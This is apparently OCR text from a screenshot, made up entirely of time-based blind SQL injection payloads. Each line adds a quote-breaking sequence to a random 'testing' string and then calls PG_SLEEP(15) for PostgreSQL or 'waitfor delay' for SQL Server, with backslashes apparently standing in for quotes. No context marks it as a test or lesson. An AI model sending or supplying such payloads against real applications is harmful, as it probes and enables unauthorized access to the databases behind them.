
testingusPRVnKT\)) OR 697=(SELECT 697 FROM
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--
testingLmjqockk\; waitfor delay \0:0:15\ --
testingyLK60Oih\)) OR 90=(SELECT 90 FROM
PG_SLEEP(15))--
testingGOzKRUZM\) OR 924=(SELECT 924 FROM
PG_SLEEP(15))--